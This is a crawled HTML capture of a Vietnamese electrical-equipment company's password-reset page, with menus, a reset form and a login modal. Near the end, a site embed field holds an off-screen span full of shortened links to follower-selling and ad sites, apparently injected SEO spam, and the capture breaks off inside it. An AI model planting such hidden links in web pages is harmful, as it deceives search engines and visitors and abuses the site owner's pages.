

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/member/forgot-password
body_size: 8941
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="jD1AZS9TcE2WIftzIA+KAtlDQJfXpmaYW8oJFnRRrhcC7X03uKX9aeRli7vgU91nOpqr1AMprfFthsmqm0sGj1TFOHBAW9GnvyEjouCeAqBprDwkEmmdJTCPSADdxpxf1geyiNdg71AKqJK3YRqVyA==">
<head>
                                    
    <title>Quên mật khẩu</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="eeeeee" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://vtqe.vn/member/forgot-password">
    <link rel="alternate" hreflang="vi" href="https://vtqe.vn/member/forgot-password" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Quên mật khẩu">
    <meta name="twitter:description" content="eeeeee">
    <meta name="twitter:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Quên mật khẩu">
    <meta property="og:url" content="https://vtqe.vn/member/forgot-password">
    <meta property="og:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">
    <meta property="og:description" content="eeeeee">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0453.cdn4s.com">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link href="/templates/fashion02/assets/css/fonts.css" rel="stylesheet">
    
        <link href="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" rel="icon" type="image/x-icon"/>
    <link href="/templates/fashion02/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/iconsax.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/compare.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
        
</head>

<body class=" ">
    
                    
        <header><div  nh-row="wv8hxik" class="bg-main py-10"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="pijv3h2" nh-block-cache="true" class=""><div class="d-flex align-items-center justify-content-between"><ul class="list-unstyled mb-0"><li class="float-left mr-15 color-white"><i class="iconsax isax-call fs-16 mr-5"></i>0981.199.466</li><li class="float-left color-white"><i class="iconsax isax-card fs-16 mr-5"></i>tampx.viteqelectric@gmail.com</li></ul><ul class="list-unstyled mb-0"><li class="float-left ml-15"><a href="/cong-ty-co-phan-san-xuat-va-thuong-mai-viteq-electric" class=" color-white">Phương thức thanh toán</a></li><li class="float-left ml-15"><a href="/#" class=" color-white">Hướng dẫn mua hàng</a></li></ul></div></div></div></div></div></div><div  nh-row="nu0pg6o" class="header-top py-5 position-relative"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/"><img   class="img-fluid" src="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" alt="logo"></a></div></div></div><div class="col-md-6 col-12"><div nh-block="st7fkzr" nh-block-cache="true" class=""><div class="form-search"><form action="/tim-kiem" method="get" autocomplete="off"><div class="input-group "><div class="input-group-append"><button nh-btn-submit class="btn btn-submit color-black" type="submit"><i class="iconsax isax-search-normal-1 fs-18"></i></button></div><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text" class="form-control" value=""></div></form></div></div></div><div class="col-md-3 col-12"><div nh-block="ki8ju21" nh-block-cache="true" class="float-right"><div class="language-section"><div class="d-flex"><div nh-active-language="vi"><a title="Tiếng Việt" href="javascript:;"><img src="/templates/fashion02/assets/media/language/vi.jpg" alt="Tiếng Việt"></a></div><div nh-active-language="en"><a title="English" href="javascript:;"><img src="/templates/fashion02/assets/media/language/en.jpg" alt="English"></a></div></div></div></div><div nh-block="6gxudh8" nh-block-cache="true" class="float-right"><div class="entire-action-header"><a class="btn-mini-cart btn-action-header border d-flex align-items-center" nh-mini-cart="open" title="Giỏ hàng" href="#"><i class="iconsax isax-bag-2 fs-24"></i><span class="d-none d-lg-inline-block text-uppercase pl-5">Giỏ hàng</span><span nh-total-quantity-mini-cart class="items-number">0</span></a></div></div></div></div></div></div><div  nh-row="jql13ph" class="setting-menu"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="epva1cb" nh-block-cache="true" class=""><div class="category-vertical position-relative bg-red"><h3 class="title-category mb-0 text-uppercase"><i class="las la-align-left mr-5 fs-12"></i>Danh mục sản phẩm</h3><div class="list-category shadow"><ul class="list-unstyled mb-0 position-relative"><li class="px-15"><a href="thiet-bi-dien-khac" title="Thiết bị điện khác"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện khác<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="thang-mang-cap-dien" class="text-uppercase font-weight-600">Thang máng cáp điện</a></li><li class="col-4"><a href="dau-cap-3m" class="text-uppercase font-weight-600">Đầu cáp 3M</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-ha-the" title="Thiết bị điện hạ thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện hạ thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-dien-tam-vtqe" class="text-uppercase font-weight-600">Tủ điện tạm</a></li><li class="col-4"><a href="vo-tu-cuu-hoa-vtqe" class="text-uppercase font-weight-600">Vỏ tủ cứu hỏa</a></li><li class="col-4"><a href="tu-chua-chay-vtqe" class="text-uppercase font-weight-600">Tủ chữa cháy</a></li><li class="col-4"><a href="tu-cat-loc-set-vtqe" class="text-uppercase font-weight-600">Tủ cắt lọc sét</a></li><li class="col-4"><a href="tu-ats-vtqe" class="text-uppercase font-weight-600">Tủ ATS</a></li><li class="col-4"><a href="tu-cong-to-dien" class="text-uppercase font-weight-600">Tủ công tơ điện</a></li><li class="col-4"><a href="tu-chieu-sang-den-duong" class="text-uppercase font-weight-600">Tủ chiếu sáng đèn đường</a></li><li class="col-4"><a href="tu-dieu-khien" class="text-uppercase font-weight-600">Tủ điều khiển</a></li><li class="col-4"><a href="tu-tu-bu-cong-suat" class="text-uppercase font-weight-600">Tủ tụ bù công suất</a></li><li class="col-4"><a href="tu-dien-phan-phoi-ha-the-db" class="text-uppercase font-weight-600">Tủ điện phân phối hạ thế (DB)</a></li><li class="col-4"><a href="tu-dien-ha-the-tong-msb" class="text-uppercase font-weight-600">Tủ điện hạ thế tổng (MSB)</a></li><li class="col-4"><a href="tu-tiep-diavtqe" class="text-uppercase font-weight-600">Tủ tiếp địa</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-trung-the" title="Thiết bị điện trung thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện trung thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-trung-the-rmu" class="text-uppercase font-weight-600">Tủ trung thế RMU</a></li><li class="col-4"><a href="tram-tru-thep" class="text-uppercase font-weight-600">Trạm trụ</a></li><li class="col-4"><a href="tram-kios-vtqe" class="text-uppercase font-weight-600">Trạm Kios</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-cao-the" title="Thiết bị điện cao thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện cao thế</a></li></ul></div></div></div></div><div class="col-md-9 col-12"><div nh-block="ap149zd" nh-block-cache="true" class=""><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="iconsax isax-menu-1"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><span class="menu-header">Menu</span><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/gioi-thieu-chung">Giới thiệu<span class="iconsax isax-arrow-down-1"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="g65ioyvqr2"></span><ul nh-toggle-element="g65ioyvqr2" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-khac">Thiết bị điện khác<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="g65ioyvqr2-4"></span><ul nh-toggle-element="g65ioyvqr2-4"><li class=" "><a class="menu-link" href="/thang-mang-cap-dien">Thang máng cáp điện</a></li><li class=" "><a class="menu-link" href="/dau-cap-3m">Đầu cáp 3M</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="g65ioyvqr2-3"></span><ul nh-toggle-element="g65ioyvqr2-3"><li class=" "><a class="menu-link" href="/tu-dien-tam-vtqe">Tủ điện tạm</a></li><li class=" "><a class="menu-link" href="/vo-tu-cuu-hoa-vtqe">Vỏ tủ cứu hỏa</a></li><li class=" "><a class="menu-link" href="/tu-chua-chay-vtqe">Tủ chữa cháy</a></li><li class=" "><a class="menu-link" href="/tu-cat-loc-set-vtqe">Tủ cắt lọc sét</a></li><li class=" "><a class="menu-link" href="/tu-ats-vtqe">Tủ ATS</a></li><li class=" "><a class="menu-link" href="/tu-cong-to-dien">Tủ công tơ điện</a></li><li class=" "><a class="menu-link" href="/tu-chieu-sang-den-duong">Tủ chiếu sáng đèn đường</a></li><li class=" "><a class="menu-link" href="/tu-dieu-khien">Tủ điều khiển</a></li><li class=" "><a class="menu-link" href="/tu-tu-bu-cong-suat">Tủ tụ bù công suất</a></li><li class=" "><a class="menu-link" href="/tu-dien-phan-phoi-ha-the-db">Tủ điện phân phối hạ thế (DB)</a></li><li class=" "><a class="menu-link" href="/tu-dien-ha-the-tong-msb">Tủ điện hạ thế tổng (MSB)</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-trung-the">Thiết bị điện trung thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="g65ioyvqr2-2"></span><ul nh-toggle-element="g65ioyvqr2-2"><li class=" "><a class="menu-link" href="/tu-trung-the-rmu">Tủ trung thế RMU</a></li><li class=" "><a class="menu-link" href="/tram-tru-thep">Trạm trụ</a></li><li class=" "><a class="menu-link" href="/tram-kios-vtqe">Trạm Kios</a></li></ul></li><li class=" "><a class="menu-link" href="/thiet-bi-dien-cao-the">Thiết bị điện cao thế</a></li></ul></li><li class="position-relative has-child "><a href="/du-an">Dự Án<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="jp147uimh8"></span><ul nh-toggle-element="jp147uimh8" class="entry-menu dropdown"><li class=" "><a class="menu-link" href="/da-hoan-thanh">Đã hoàn thành</a></li><li class=" "><a class="menu-link" href="/dang-trien-khai">Đang triển khai</a></li></ul></li><li class=""><a href="/">Giải pháp<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/trang-tin-tuc">Tin tức<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="iconsax isax-arrow-down-1"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="x1rviay" class=""><div class="row no-gutters"><div class="col-md-12 col-12"><div nh-block="n8vak24" nh-block-cache="false" class="session-cart"><div class="bg-breadcrums py-20 mb-15"><div class="container"><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><h1><span>Quên mật khẩu</span></h1></nav></div></div>

<div class="container">
	<div class="row justify-content-center">
		<div class="col-md-5 col-12">
			<div class="mb-60 rounded bg-white shadow p-30 session-password">
				<div class="color-hover font-weight-bold fs-28 mb-15">
			       Quên mật khẩu
			    </div>
				<form nh-form="forgot-password" action="/member/ajax-forgot-password" method="post" autocomplete="off">
					<div class="form-group forgot-email d-flex align-items-center mb-15 p-10 rounded">
                       <div class="icon-input text-center mr-15">
                       		<i class="iconsax color-white isax-lg isax-sms"></i>
                        </div>
                        
                        <div class="text-forgot">
                            <p class="mb-0 color-main">
                                <b>Khôi phục mật khẩu qua email</b>
                            </p>
                            <p class="mb-0 fs-12">
                            	Mã sẽ gửi qua email bạn đăng ký để thay đổi mật khẩu
                            </p>
                        </div>
                        
                        <div class="icon-right ml-15">
                        	<i class="iconsax isax-2x isax-tick-circle5"></i>
                        </div>
                   </div>
				    <div class="form-group">
				        <label for="email" class="font-weight-normal color-main">
				            Email: 
				            <span class="required">*</span>
				        </label>
				        <div class="input-login position-relative">
				        	<input name="email" type="text" class="form-control rounded">
				        	<div class="icon-input">
	                            <i class="iconsax isax-lg isax-sms"></i>
	                        </div>
				        </div>
				    </div>
				    
				    <div class="form-group">
				        <span nh-btn-action="submit" class="btn btn-main btn-1a color-white bg-main rounded btn-user w-100">
				            Xác nhận
				        </span>
				    </div>
				</form>
			</div>
		</div>
	</div>	
</div></div></div></div></div><footer><div  nh-row="scv549x" class="py-40 footer-mid"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website"><h3 class="title-footer">Thông tin liên hệ</h3><address><p>Công ty: CÔNG TY CỔ PHẦN SẢN XUẤT VÀ THƯƠNG MẠI VITEQ ELECTRIC</p><p>Địa chỉ: Thôn Gia Trung 1, Xã Quang Minh, Thành phố Hà Nội, Việt Nam</p><p>Số điện thoại: 0981.199.466</p><p>Email: tampx.viteqelectric@gmail.com</p></address></div></div></div><div class="col-md-3 col-12"><div nh-block="li3nt6x" nh-block-cache="true" class=""><h3 class="title-footer">Chính sách hỗ trợ</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/chinh-sach-ban-hang"><i class="las la-caret-right mr-5"></i>Chính sách bán hàng</a></li><li class=""><a href="/huong-dan-mua-hang"><i class="las la-caret-right mr-5"></i>Hướng dẫn mua hàng</a></li><li class=""><a href="/phuong-thuc-thanh-toan"><i class="las la-caret-right mr-5"></i>Phương thức thanh toán</a></li><li class=""><a href="/"><i class="las la-caret-right mr-5"></i>Vận chuyển & Giao nhận</a></li><li class=""><a href="/chinh-sach-bao-hanh"><i class="las la-caret-right mr-5"></i>Chính sách Bảo hành</a></li></ul></nav></div></div><div class="col-md-3 col-12"><div nh-block="zjbqhmv" nh-block-cache="true" class=""><h3 class="title-footer">Điều khoản & Điều kiện</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/quy-dinh-bao-hanh"><i class="las la-caret-right mr-5"></i>Quy định bảo hành</a></li></ul></nav></div></div><div class="col-md-3 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="footer-menu-section d-flex mb-15 mb-md-30"><div class="mr-15"><div class="title-footer">Mạng xã hội</div><ul class="list-unstyled d-flex"><li class="mr-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_feather-instagram_1.png" alt="instagram" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.facebook.com/ViteqElectric.VTQE"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-facebook.png" alt="facebook" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.youtube.com/channel/UCaPNc8spPV5CiBQiuvq1f8g/featured"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-youtube_1.png" alt="youtube" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.tiktok.com/@vtqe_no1?_t=8YbeEDm9o2c&_r=1"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_simple-tiktok_1.png" alt="tiktok" src="[data-uri]"></a></li></ul></div><div class=""><div class="ml-15 title-footer">App</div><ul class="list-unstyled app d-flex "><li class="ml-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-apple.png" alt="Apple" src="[data-uri]"></a></li><li class="ml-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_ionic-logo-android.png" alt="Android" src="[data-uri]"></a></li></ul></div></div></div><div nh-block="fnwdcmr" nh-block-cache="true" class=""><div class="title-footer">Google Map</div><div class="entire-map"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3719.8291513688882!2d105.7721932!3d21.1989449!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3134fe076b866b3b%3A0xe7b27ac08d2ea50b!2sViteq%20Electric!5e0!3m2!1svi!2s!4v1652426942084!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div><div  nh-row="ow9q1yl" class="bg-black"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10"><p class="coppyright text-center color-white">Copyright © 2025 Bản quyền thuộc về Viteq Electric</p></div></div><div nh-block="lf2dpce" nh-block-cache="true" class=""><ul class="list-unstyled" id="socials"><li class="mb-5"><a href="https://zalo.me/0981199466" title="Zalo"id="" class="color-white" data-toggle="tooltip" data-placement="left"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/zalo1.png" alt="#" src="[data-uri]"></a></li><li class="mb-5"><a href="tel:0981199466" title="Call"id="" class="color-white" data-toggle="tooltip" data-placement="left"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/phone.png" alt="#" src="[data-uri]"></a></li></ul></div></div></div></div></div></footer>
    


    
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal">
			<div class="modal-header">
				<h3 class="modal-title text-uppercase">
					<b>Đăng nhập</b>
				</h3>
				<button type="button" class="close icon-close" data-dismiss="modal" aria-label="Close">
					<i class="iconsax isax-add"></i>
				</button>
			</div>
			<div class="modal-body">
				
<div class="session-login d-flex flex-column justify-content-between">
    <form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
        <span nh-btn-login-social="google" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/google2x.png" alt="google" src="[data-uri]">
            Đăng nhập google
        </span>

        <span nh-btn-login-social="facebook" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/facebook.svg" alt="google" src="[data-uri]">
            Đăng nhập facebook
        </span>

        <p class="or text-center position-relative mb-15">
           <span class="px-5 bg-white position-relative"> Hoặc tài khoản</span>
        </p>

        <div class="form-group">
            <label for="username" class="font-weight-normal color-main">
                Tài khoản 
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="username" id="username" type="text" class="form-control rounded required">
                <div class="icon-input">
                    <i class="iconsax isax-lg isax-user"></i>
                </div>
            </div>
        </div>

        <div class="form-group">
            <label for="password" class="font-weight-normal color-main">
                Mật khẩu
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="password" id="password" type="password" class="password form-control rounded required">
                    <span class="show-btn" nh-show-password>
                        <i class="iconsax isax-lg isax-eye"></i>
                    </span>
                    <div class="icon-input">
                        <i class="iconsax isax-lg isax-lock"></i>
                    </div>
            </div>
        </div>

        <button nh-btn-action="submit" class="btn btn-main btn-1a color-white bg-main w-100">
            Đăng nhập
        </button>

        <a class="fs-14 d-block mt-5" href="/member/forgot-password">
            Quên mật khẩu ?
        </a>
  

        <input type="hidden" name="redirect" value="">
    </form>
    <div class="d-flex justify-content-center flex-wrap fs-14 mt-10">
        Bạn chưa có tài khoản?
        <a href="/member/register" class="color-main ml-5">
            <strong>Đăng ký ngay</strong>
        </a>
    </div>
</div>

			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

	<div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
	<div nh-compare="modal" class="compare-modal"></div><div id="compare-search-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content shadow-modal"><div class="modal-body"><form autocomplete="off" class="box-suggest"><div class="input-group"><input nh-auto-suggest="compare" name="keyword" placeholder="tim_kiem_san_pham" type="text" class="form-control"></div></form></div></div></div></div>
	<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="title-top-cart d-flex  justify-content-between align-items-center  mx-md-30 mx-10"><div class="title-cart fs-md-24 fs-17 font-weight-bold">Giỏ hàng của bạn</div><div class="sidebar-header"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div></div><div class="content-mini-cart"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center py-30"><i class="iconsax isax-bag-cross-1"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>


    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;fashion02&quot;,&quot;url&quot;:&quot;\/templates\/fashion02\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0453.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a 